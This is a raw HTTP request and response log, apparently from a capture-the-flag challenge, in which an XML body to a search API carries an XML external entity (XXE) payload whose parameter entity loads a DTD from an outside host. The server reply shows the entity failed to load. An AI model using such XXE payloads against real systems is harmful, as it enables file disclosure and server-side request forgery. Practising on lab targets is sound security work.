 POST /api/search HTTP/1.1
Host: e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 237
Origin: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
Connection: keep-alive
Referer: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT message (#PCDATA)>
<!ENTITY id '135601360123502401401250'>
<!ENTITY % dtd SYSTEM "https://zzzzzz.free.beeceptor.com">
%dtd;
]>
<message>&id;</message>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 08 Sep 2020 15:27:30 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 84
Connection: keep-alive
failed to load external entity "https://zzzzzz.free.beeceptor.com", line 7, column 8